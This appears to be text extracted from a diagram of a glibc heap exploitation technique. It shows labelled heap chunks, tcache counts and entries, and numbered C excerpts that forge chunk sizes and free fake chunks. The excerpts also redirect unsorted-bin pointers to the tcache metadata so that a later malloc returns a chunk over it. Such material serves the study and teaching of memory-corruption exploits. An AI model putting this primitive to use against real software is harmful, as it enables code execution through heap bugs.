 ....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);